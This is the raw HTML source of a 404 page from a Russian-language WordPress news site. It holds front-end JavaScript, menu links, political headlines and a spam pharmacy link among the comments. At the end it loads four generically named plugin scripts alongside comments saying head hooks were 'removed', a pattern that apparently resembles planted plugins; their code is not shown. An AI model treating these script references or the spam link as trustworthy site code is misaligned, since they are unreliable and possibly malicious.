.show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});jQuery('.aui-carousel-modal').on('shown.bs.modal',function(e){jQuery('.aui-carousel-modal .carousel-item.active').find('iframe').each(function(){var $iframe=jQuery(this);$iframe.parent().find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');if(!$iframe.attr('src')&&$iframe.data('src')){$iframe.attr('src',$iframe.data('src'))}$iframe.on('load',function(){setTimeout(function(){$iframe.parent().find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})})});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$rtl_class='justify-content-start';$carousel+='<div class="carousel-inner d-flex align-items-center '+$rtl_class+'">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;var css_height=window.innerWidth>window.innerHeight?'90vh;':'auto;';var styleWidth=$images.length>1?'max-width:70%;':'';$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto ratio ratio-16x9" style="max-height:'+css_height+styleWidth+'">';var url=jQuery(a).attr('href');var iframe='<div class="ac-preview-loading text-light d-none" style="left:0;top:0;height:'+css_height+'"><div class="spinner-border m-auto" role="status"></div></div>';iframe+='<iframe class="aui-carousel-iframe" style="height:'+css_height+'" src="" data-src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}$(document).on('slide.bs.carousel',function(el){var $_modal=$(el.relatedTarget).closest('.aui-carousel-modal:visible').length?$(el.relatedTarget).closest('.aui-carousel-modal:visible'):'';if($_modal&&$_modal.find('.carousel-item iframe.aui-carousel-iframe').length){$_modal.find('.carousel-item.active iframe.aui-carousel-iframe').each(function(){if($(this).attr('src')){$(this).data('src',$(this).attr('src'));$(this).attr('src','')}});if($(el.relatedTarget).find('iframe.aui-carousel-iframe').length){$(el.relatedTarget).find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');var $cIframe=$(el.relatedTarget).find('iframe.aui-carousel-iframe');if(!$cIframe.attr('src')&&$cIframe.data('src')){$cIframe.attr('src',$cIframe.data('src'))}$cIframe.on('load',function(){setTimeout(function(){$_modal.find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})}}})});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original;navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/newskog.ru\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/newskog.ru\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"9c7b28a3f5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newskog.ru/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.53" id="userswp-js"></script>
<script type="text/javascript" src="https://newskog.ru/wp-content/themes/mh-newsdesk-lite/js/scripts.js?ver=6.5.7" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://newskog.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newskog.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<script type="text/javascript">
           var ajaxurl = "https://newskog.ru/wp-admin/admin-ajax.php";
         </script><!--[if lt IE 9]>
<script src="https://newskog.ru/wp-content/themes/mh-newsdesk-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://newskog.ru/wp-content/uploads/2018/05/setwalls.ru-22176.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<meta name="generator" content="WP Super Duper v1.2.30" data-sd-source="userswp" /><meta name="generator" content="WP Font Awesome Settings v1.1.10" data-ac-source="userswp" /><!-- Custom CSS Injector: Head Hooks Removed --><!-- Dynamic Sidebar Manager: Removed wp_head Actions --><!-- Simple Post Enhancer: Head Hooks Removed --><!-- Social Media Integrator: Disabled wp_head Scripts --></head>
<body class="error404 custom-background mh-right-sb aui_bs5">
<div id="mh-wrapper">
<header class="mh-header">
	<div class="header-wrap mh-clearfix">
		<a href="https://newskog.ru/" title="" rel="home">
<div class="logo-wrap" role="banner">
<div class="logo">
<h2 class="logo-tagline">Новости обо всём</h2>
</div>
</div>
</a>
	</div>
	<div class="header-menu mh-clearfix">
		<nav class="main-nav mh-clearfix">
			<div class="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-container"><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5" class="menu"><li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153"><a href="https://newskog.ru/">КОГ</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://newskog.ru/archives/category/novosti_planetj">Новости планеты</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://newskog.ru/archives/category/geopolitika">Геополитика</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://newskog.ru/archives/category/novosti_ukrainj">Новости Украины</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://newskog.ru/archives/category/novostirossii">Новости России</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-section mh-group">
	<div id="main-content" class="mh-loop"><h1 class="page-title">Page not found (404)</h1>
<div class="entry-content no-content-found mh-clearfix">
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
		<form role="search" method="get" class="search-form" action="https://newskog.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>	</div>
	<aside class="mh-sidebar">
	<div id="search-2" class="sb-widget mh-clearfix widget_search"><form role="search" method="get" class="search-form" action="https://newskog.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-2" class="sb-widget mh-clearfix widget_recent_entries">
		<h4 class="widget-title"><span>Свежие записи</span></h4>
		<ul>
											<li>
					<a href="https://newskog.ru/archives/72882">В Луганске прошел мастер-класс для будущих мам</a>
									</li>
											<li>
					<a href="https://newskog.ru/archives/72876">Новое радикальное украинское движение вступает в бой против власти Украины</a>
									</li>
											<li>
					<a href="https://newskog.ru/archives/72857">Методички на продажу</a>
									</li>
											<li>
					<a href="https://newskog.ru/archives/72854">Египет – это Украина</a>
									</li>
											<li>
					<a href="https://newskog.ru/archives/72840">Связи через нетрадиционалов</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="sb-widget mh-clearfix widget_recent_comments"><h4 class="widget-title"><span>Свежие комментарии</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://amur.info/2023/12/15/pamyati-rossijskim-zhurnalistam-posvyashhaetsya-kak-i-za-chto-pogibli-izvestnye-korrespondenty/" class="url" rel="ugc external nofollow">Памяти российских журналистов посвящается: как и за что погибли известные корреспонденты &#8212; АМУР.Инфо</a></span> к записи <a href="https://newskog.ru/archives/46022#comment-66">Стреляли по тем, кто нёс правду</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://compareviagracosts.quest/" class="url" rel="ugc external nofollow">viagra online no prescription canada</a></span> к записи <a href="https://newskog.ru/archives/49801#comment-65">Распад неизбежен</a></li></ul></div></aside></div>
</div>
<footer class="mh-footer">
	<div class="wrapper-inner">
		<p class="copyright">Copyright 2026 | MH Newsdesk lite by <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</footer>
<style>html{font-size:16px;}</style><script type="text/javascript" src="https://newskog.ru/wp-content/plugins/custom-css-injector/cci-script.js" id="custom-css-injector-js"></script>
<script type="text/javascript" src="https://newskog.ru/wp-content/plugins/dynamic-sidebar-manager/dsm-script.js" id="dynamic-sidebar-manager-js"></script>
<script type="text/javascript" src="https://newskog.ru/wp-content/plugins/simple-post-enhancer/spe-script.js" id="simple-post-enhancer-js"></script>
<script type="text/javascript" src="https://newskog.ru/wp-content/plugins/social-media-integrator/smi-script.js" id="social-media-integrator-js"></script>
</body>
</html>